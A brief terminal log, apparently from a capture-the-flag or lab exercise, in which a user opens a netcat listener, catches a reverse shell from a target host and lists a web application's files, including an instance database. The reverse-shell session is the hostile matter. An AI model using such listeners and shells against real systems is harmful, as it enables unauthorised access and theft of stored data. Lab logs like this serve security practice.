 gueco@ubuntu:~$ sudo nc -lvnp 4443
[sudo] password for gueco:
Listening on 0.0.0.0 4443
Connection received on 10.10.11.38 53748
sh: 0: can't access tty; job control turned off
$ ls
app.py
instance
static
templates
uploads
$ cd instance
$ ls
database.db